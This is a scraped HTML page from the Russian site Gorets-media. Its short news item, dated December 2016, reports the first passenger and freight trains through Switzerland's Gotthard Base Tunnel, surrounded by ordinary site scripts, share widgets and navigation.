

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju
body_size: 12617
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Первые поезда проехали по длиннейшему в мире Готардскому тоннелю</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Самый длинный в мире Готардский тоннель введен в коммерческую эксплуатацию. В воскресенье, 11 декабря, через него проехали первые пассажирский и грузовой поезд." />
	<meta name="keywords" content="Готардский тоннель, Альпы, самый длинный железнодорожный тоннель в мире" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/December_2016/.thumbs/225f56077a9737aca7423c8b735d5aaf_1024_684_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/December_2016/.thumbs/225f56077a9737aca7423c8b735d5aaf_1024_684_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju">

    <meta property="og:title" content="Первые поезда проехали по длиннейшему в мире Готардскому тоннелю"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Самый длинный в мире Готардский тоннель введен в коммерческую эксплуатацию. В воскресенье, 11 декабря, через него проехали первые пассажирский и грузовой поезд."/>
    <meta property="og:url" content="https://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Первые поезда проехали по длиннейшему в мире Готардскому тон</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Первые поезда проехали по длиннейшему в мире Готардскому тоннелю</h1><div class="page-date">12 декабря 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">13389</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/pervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fpervyj-poezd-proehal-po-dlinnejshemu-v-mire-gotardskomu-tonnelju&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Первый поезд проехал по длиннейшему в мире Готардскому тоннелю" href="/uploads/users/32/images/December_2016/.thumbs/225f56077a9737aca7423c8b735d5aaf_1024_684_1.jpg" rel="lightbox"><img style="display: block; margin: 34px auto;"   src="/uploads/users/32/images/December_2016/.thumbs/225f56077a9737aca7423c8b735d5aaf_1024_684_1.jpg" alt="Первый поезд проехал по длиннейшему в мире Готардскому тоннелю" width="820" height="548" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><em><strong>Самый длинный в мире Готардский тоннель введен в коммерческую эксплуатацию. В воскресенье, 11 декабря, через него проехали первые пассажирский и грузовой поезда.</strong> </em></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Как сообщает Deutsche Welle, грузовой состав из Базеля в Лугано отправился в 6:54 мск. В пункте назначения его встречали с музыкой. Пассажирский поезд из Цюриха в итальянский город Монца выехал в 8:09 мск. Билеты на него достались любителям железных дорог и высокопоставленным гостям - сотрудникам правительства Швейцарии и администраций кантонов, депутатам парламента и представителям железнодорожной отрасли.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Длина Готардского железнодорожного тоннеля в Альпах составляет 57,1 км. После окончания строительства он обошел японский туннель Сэйкан между островами Хоккайдо и Хонсю, а также Евротуннель под Ла-Маншем. Стоимость проекта составила &euro;10,9 млрд.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Работы велись с 1993 года. Открытие тоннеля состоялось 1 июня этого года, а в декабре объект передан Федеральным железным дорогам Швейцарии (SBB) в рабочем состоянии.</p>
<p style="text-align: right;">&nbsp;<strong>&nbsp;</strong></p>
<blockquote>
<p style="text-align: right;" align="right">Фото: twitter.com/MySwitzerlandIN</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%93%D0%BE%D1%82%D0%B0%D1%80%D0%B4%D1%81%D0%BA%D0%B8%D0%B9+%D1%82%D0%BE%D0%BD%D0%BD%D0%B5%D0%BB%D1%8C" rel="tag">Готардский тоннель</a> | <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D1%8C%D0%BF%D1%8B" rel="tag">Альпы</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%B0%D0%BC%D1%8B%D0%B9+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B9+%D1%82%D0%BE%D0%BD%D0%BD%D0%B5%D0%BB%D1%8C+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5" rel="tag">самый длинный железнодорожный тоннель в мире</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'3480'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kavkazskaja-plennica-spasibo-chto-ukral"><img src="/img_cache/272x200/uploads/post_preview/kp_g.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kavkazskaja-plennica-spasibo-chto-ukral" title="«КАВКАЗСКАЯ ПЛЕННИЦА. Спасибо, что украл»">«КАВКАЗСКАЯ ПЛЕННИЦА. Спасибо, что украл»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kavkazskaja-plennica-spasibo-chto-ukral">Завершились съемки кинофильма, который в широкий прокат выйдет под названием &laquo;Кавказская пленница. Спасибо, что украл&raquo;. Из 200 вариантов названий, придуманных&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4889"><img src="/img_cache/272x200/uploads/post_preview/18-kbr.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4889" title="Лыжник-экстремал из Подмосковья вызвал сход лавины и ...">Лыжник-экстремал из Подмосковья вызвал сход лавины и ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4889">В Приэльбрусье на склоне горы Чегет (высота 2300 метров) 50-летний лыжник-экстремал из Московской области сошел с маркированной трассы в запрещенную зону и&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/krasnaja-poljana-stala-samym-populjarnym-mestom-dlja-gornyh-pohodov"><img src="/img_cache/272x200/uploads/post_preview/22-1-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/krasnaja-poljana-stala-samym-populjarnym-mestom-dlja-gornyh-pohodov" title="Красная Поляна стала самым популярным местом для гор ...">Красная Поляна стала самым популярным местом для гор ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/krasnaja-poljana-stala-samym-populjarnym-mestom-dlja-gornyh-pohodov">Самые популярные горные курорты для треккинга в России назвал туристический сайт &laquo;ТурСтат&raquo;. Возглавили рейтинг базы отдыха, расположенные в Красной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3931"><img src="/img_cache/272x200/uploads/post_preview/14-wide.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3931" title="Фильм Кантемира Балагова вошел в программу Каннского ...">Фильм Кантемира Балагова вошел в программу Каннского ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3931">"Теснота" молодого режиссера из Кабардино-Балкарии Кантемира Балагова вошла в программу 70-го Каннского кинофестиваля. Дебютный фильм выпускника Творческой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/stali-izvestny-imena-rozhdennyh-v-den-rossii-leopardov"><img src="/img_cache/272x200/uploads/post_preview/11-1-16.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/stali-izvestny-imena-rozhdennyh-v-den-rossii-leopardov" title="Стали известны имена рожденных в День России леопард ...">Стали известны имена рожденных в День России леопард ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/stali-izvestny-imena-rozhdennyh-v-den-rossii-leopardov">Котятам переднеазиатского леопарда из Сочи дали имена. Решали, как назвать малышей, россияне в рамках конкурса. Итоги были объявлены на церемонии закрытия&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4340"><img src="/img_cache/272x200/uploads/post_preview/25-a6d-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4340" title="Брат шведского короля намерен заняться виноделием в  ...">Брат шведского короля намерен заняться виноделием в  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4340">Ян Бернадотт, троюродный брат действующего короля Швеции Карла XVI Густава и известный винный эксперт и сомелье, побывал в Крыму с намерением запустить производство&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

